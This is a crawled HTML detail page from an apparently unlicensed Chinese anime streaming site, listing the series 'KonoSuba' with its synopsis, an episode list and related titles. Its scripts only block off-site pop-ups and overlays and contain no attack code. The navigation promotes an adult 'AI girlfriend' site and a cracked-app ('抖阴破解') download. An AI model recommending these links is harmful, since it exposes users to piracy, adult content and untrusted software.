

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/bangumi/413.html
body_size: 11236
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"14", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>为美好的世界献上祝福！_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="菊田幸一,,,,金﨑貴臣,完结旧番,为美好的世界献上祝福！" />
<meta name="description" content="　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="http://ttavej.com/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="vod-detail style-detail cor4">
    <div class="box-width flex rel overflow">
  <div class="wow fadeInLeft">
    <div class="detail-pic">
      <img referrerpolicy="no-referrer" src="[data-uri]" alt="为美好的世界献上祝福！" class="lazy lazy1 mask-this2" data-src="https://lain.bgm.tv/pic/cover/l/56/de/135275_G3liq.jpg" />
    </div>
  </div>
  <div class="detail-info rel flex-auto wow lightSpeedIn">
    <h3 class="slide-info-title hide">为美好的世界献上祝福！</h3>
    <div class="slide-info hide">
      <span class="slide-info-remarks cor5">220418播放</span>
      <span class="slide-info-remarks"><a href="/search/year/2016.html" target="_blank">2016</a>&nbsp;</span>
      <span class="slide-info-remarks"><a href="/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span>
    </div>
    <div class="slide-info hide partition"><strong class="cor6 r6">导演 :</strong><a href="/search/director/%E9%87%91%EF%A8%91%E8%B2%B4%E8%87%A3.html" target="_blank">金﨑貴臣</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">演员 :</strong><a href="/search/actor/%E8%8F%8A%E7%94%B0%E5%B9%B8%E4%B8%80.html" target="_blank">菊田幸一</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">类型 :</strong><a href="/search/class/%E6%90%9E%E7%AC%91.html" target="_blank">搞笑</a><span class="n cor5">,</span><a href="/search/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9.html" target="_blank">轻小说改</a><span class="n cor5">,</span><a href="/search/class/%E5%BC%82%E4%B8%96%E7%95%8C.html" target="_blank">异世界</a><span class="n cor5">,</span><a href="/search/class/2016%E5%B9%B41%E6%9C%88.html" target="_blank">2016年1月</a><span class="n cor5">,</span></div>    <a class="deployment none cor5" href="javascript:"><span>2016</span><span class="division">·</span><span>日本</span><span class="division">·</span><span class="hl-ma0">搞笑&nbsp;轻小说改&nbsp;异世界&nbsp;2016年1月&nbsp;</span><span class="division">·</span><span>2016-01-13上映</span><span class="division">·</span><span>日语</span><span class="division">·</span>详情<i class="fa ds-jiantouyou"></i></a>
    <a href="https://bgm.tv/subject/135275" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">7.7</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">7.7</em>
    </span>
      </div>
</a>
    <div class="detail-get-bnt flex">
      <div class="vod-detail-bnt"><a href="javascript:" class="button" data-link="/watch/413/1/1.html"><i class="fa r6 ds-bofang1"></i>播放</a></div>      <div class="detail-get-box rel vod-detail-share button bj3"><span><i class="fa r3 ds-fenxiang"></i><i class="this-pc">分享</i></span></div>
      <div class="detail-get-box collection button bj3" data-type="2" data-mid="1" data-id="413"><span><i class="fa r3 ds-shoucang"></i><i class="this-pc">收藏</i></span></div>    </div>
  </div>
</div>
    <div class="box-width rel wow fadeInUp">
  <div class="title vod-news top30">
    <div class="title-tab flex switch-button">
      <a class="radius selected bj3" href="javascript:" title="影片简介">简介</a>
            <a id="role_a" class="radius bj3" href="javascript:" title="角色信息">角色</a>
    </div>
  </div>
  <div class="switch-box top20">
    <div class="check selected">
            <div id="height_limit" class="text cor3">　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔。”“那，我就带着你好了。”由此开始，在异世界转生的和真的魔王讨伐大冒险开始了……虽然是这么想的，但他却为了获得衣食住行而开始劳动！想要平稳度日的和真，却由于女神引起的各种问题，而终于被魔王军盯上了!?</div>
      <div class="text-open">
        <span class="tim-bnt"><i class="fa r6 ease">&#xe563;</i>展开</span>
      </div>
    </div>
        <div class="check">
      <div class="flex wrap border-box public-r mask2">
              </div>
    </div>
  </div>
</div>
<script>if($(".check .public-pic-b").length === 0){$("#role_a").hide()}</script>
</div>
<div class="box-width ec-ad ec-ad-double flex">
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium1.png" data-large="/template/dsn2/static/img/diy/1740234774medium1.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium2.png" data-large="/template/dsn2/static/img/diy/1740234774medium2.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width cor5">
    <div class="title flex between top40">
        <div class="title-left">
            <h4 class="title-h cor4">资源列表</h4>
        </div>
        <div class="title-right">
            <a id="zxdaoxu" href="javascript:" class="button radius ho more"><i class="fa r3 ds-daoxu"></i>排序</a>
        </div>
    </div>
    <div class="anthology wow fadeInUp animated">
        <div class="anthology-tab nav-swiper b-b">
            <div class="swiper-wrapper">
                                <a class="swiper-slide"><i class="fa ds-dianying"></i>&nbsp;稀饭旧番主线-1<span class="badge">11</span></a>
                            </div>
        </div>
        <div class="anthology-list top20 select-a">
                        <div class="anthology-list-box none">
                <div>
                    <ul class="anthology-list-play size">
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/1.html">第01集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/2.html">第02集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/3.html">第03集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/4.html">第04集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/5.html">第05集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/6.html">第06集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/7.html">第07集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/8.html">第08集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/9.html">第09集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/10.html">第10集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/11.html">第11集</a></li>
                                            </ul>
                </div>
            </div>
                    </div>
    </div>
    <script>$(".anthology-tab a").eq(0).addClass("on nav-dt");$(".anthology-list .anthology-list-box").eq(0).show().addClass("dx");</script>
</div><div class="box-width cor5">
    <div class="star-works overflow top40">
    <div class="overflow">
      <div class="title flex between">
        <div class="title-left"><h4 class="title-h cor4">相关明星</h4></div>
      </div>
      <div class="list-swiper public-r border-box rel star-works-top">
        <div class="swiper-wrapper">
                  </div>
        <div class="vod-list-actor-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
      <div class="public-r list-swiper rel overflow diy-center1 mask2">
        <div class="swiper-wrapper actor-api">
        </div>
        <div class="vod-list-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
    </div>
  </div>
  </div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3318.html" title="跨越种族与你相恋">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="跨越种族与你相恋"
               data-src="https://lain.bgm.tv/pic/cover/l/cc/27/532940_LE79k.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3318.html" title="跨越种族与你相恋">跨越种族与你相恋</a>
        <div class="public-list-subtitle cor5 hide ft2">无论怎样的高墙，只要与你在一起都能翻越。20XX年，在人类社会中悄然混入了一种名为“兽人”的存在。在一个人类与兽人共存的城镇里，高中生万理的班级迎来了一位兽人特例生——繋。面对第一次接触的兽人，万理起</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">「どれも懐かしくて、全てがかけがえのない大切な思い出。」 

秀才たちが集うエリート校・秀知院学園 
その生徒会で出会った副会長・四宮かぐやと生徒会長・白銀御行。 
2人は長きにわたる恋愛頭脳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">2020年に第2期シリーズが放送された異世界系アニメクロスオーバーアニメ『異世界かるてっと』。本作の第3期シリーズ制作が決定。新たに参戦する『陰の実力者になりたくて！』も描かれたティザービジュアルが解</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">一位身披灰色的少女现身于寂静的笠松之地。后来被称为“怪物”的少女到底向着何方疾驰而去了呢——从地方前往中央的传说。青春“奔跑”灰姑娘故事，参赛！！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不动声色的柏田与喜形于色的太田"
               data-src="https://lain.bgm.tv/pic/cover/l/3e/62/544104_3RE69.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">不动声色的柏田与喜形于色的太田</a>
        <div class="public-list-subtitle cor5 hide ft2">不论被怎样戏弄也无动于衷的女初中生柏田小姐，和总在不知不觉间戏弄柏木小姐、脸上的表情总是很丰富的太田君，二人虽说性格截然相反，彼此却都对对方抱有好感。</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3311.html" title="这里是充满笑容的职场。">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="这里是充满笑容的职场。"
               data-src="https://lain.bgm.tv/pic/cover/l/11/c7/475663_1bGVv.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3311.html" title="这里是充满笑容的职场。">这里是充满笑容的职场。</a>
        <div class="public-list-subtitle cor5 hide ft2">新人少女漫画家双见奈奈老师，一边受着年上女性责任编辑佐藤枫小姐及助手间瑞希小姐的支援，一边时不时地犯据其本人所言是职业病的激烈妄想，今天也在工作着！一直描绘着各式各样的女生的作家所送上的，以娱乐业界为</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3263.html" title="渡君的XX即将崩坏">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="渡君的XX即将崩坏"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/a8/455454_cEllE.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3263.html" title="渡君的XX即将崩坏">渡君的XX即将崩坏</a>
        <div class="public-list-subtitle cor5 hide ft2">渡直人是一名与妹妹铃白寄住在叔母家的高二学生。 父母离世后，他放弃恋爱、社团、打工和交友，一心以妹妹为优先。 然而某天，幼时玩伴馆花纱月突然转学而来，打破了他的平静生活。 纱月正是当年毁掉他们共同耕作</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">故事地点是一个和地球只是基本结构相似的星球，这个星球上不知为何多灾多难，总是会莫名其妙出现各种离谱的天灾人祸，生活在这个疯狂的世界里的一个年轻人，埼玉，碌碌无为，普通得不能再普通的人，跟大多数年轻人一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">被其吸血的人都会成为俘虏的压倒性地尊！新感觉娇纵投食喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3305.html" title="拔作岛">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="拔作岛"
               data-src="https://lain.bgm.tv/pic/cover/l/ee/a3/477825_5H55M.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3305.html" title="拔作岛">拔作岛</a>
        <div class="public-list-subtitle cor5 hide ft2">这里是四季如夏的孤岛「青蓝岛」。
在这座岛出生的橘淳之介，以父母过世为契机，与妹妹橘麻沙音一起回到了岛上。然而青蓝岛为了防止人口继续减少而实施了《超色情条例》，岛上因此到处都允许及推荐人进行色情爱爱</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3339.html" title="间谍过家家 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="间谍过家家 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/3d/79/498378_3ycrL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3339.html" title="间谍过家家 第三季">间谍过家家 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">干练间谍〈黄昏〉奉命组成「家庭」，以便潜入名校。然而他所找到的「女儿」是会读心的超能力者！ 「妻子」是暗杀者？互相隐瞒真实身份的临时家庭，挺身对抗考试与世界危机的痛快家庭喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
